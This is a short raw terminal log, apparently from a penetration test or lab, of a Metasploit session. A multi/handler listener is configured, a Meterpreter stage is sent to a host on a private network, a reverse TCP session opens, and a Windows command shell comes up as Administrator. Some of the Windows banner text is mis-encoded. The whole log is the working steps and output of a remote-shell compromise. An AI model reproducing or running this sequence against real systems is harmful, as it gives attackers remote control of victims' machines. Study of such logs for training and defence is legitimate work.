 [-] run: Interrupted
msf5 exploit(multi/handler) > set LHOST 192.168.1.195
LHOST => 192.168.1.195
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.195:4444
[*] Sending stage (180291 bytes) to 192.168.2.244
[*] Meterpreter session 3 opened (192.168.1.195:4444 -> 192.168.2.244:56561) at 2020-07-24 11:54:03 +0800
meterpreter > shel
[-] Unknown command: shel.
meterpreter >
meterpreter > shell
Process 1672 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\Administrator\Desktop>